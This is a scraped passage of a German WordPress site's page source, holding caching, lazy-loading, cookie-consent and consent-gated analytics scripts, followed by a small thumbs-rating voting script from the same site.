n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/hai-powerboot\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766858528 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240
body_size: 265
content:
function thumbs_rating_vote(ID,type){var itemName="thumbsrating"+ID;var container='#thumbs-rating-'+ID;if(!localStorage.getItem(itemName)){localStorage.setItem(itemName,!0);var typeItemName="thumbsrating"+ID+"-"+type;localStorage.setItem(typeItemName,!0);var data={action:'thumbs_rating_add_vote',postid:ID,type:type,nonce:thumbs_rating_ajax.nonce};jQuery.post(thumbs_rating_ajax.ajax_url,data,function(response){var object=jQuery(container);jQuery(container).html('');jQuery(container).append(response);jQuery(object).removeClass('thumbs-rating-container');jQuery(object).attr('id','');var new_container='#thumbs-rating-'+ID;if(type==1){thumbs_rating_class=".thumbs-rating-up"}else{thumbs_rating_class=".thumbs-rating-down"}
jQuery(new_container+thumbs_rating_class).addClass('thumbs-rating-voted')})}else{jQuery('#thumbs-rating-'+ID+' .thumbs-rating-already-voted').fadeIn().css('display','block')}}